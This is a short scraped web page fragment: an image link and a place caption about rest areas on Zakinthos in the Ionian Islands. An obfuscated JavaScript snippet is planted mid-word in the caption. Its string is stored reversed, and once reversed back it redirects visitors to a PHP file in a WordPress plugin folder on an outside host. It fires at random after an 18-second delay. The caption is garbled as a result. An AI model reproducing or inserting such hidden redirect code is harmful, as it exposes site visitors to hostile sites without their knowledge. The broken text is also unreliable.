 Syrou Lo$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Zakinthos Rest Areas, Zakinthos, Ionian Islands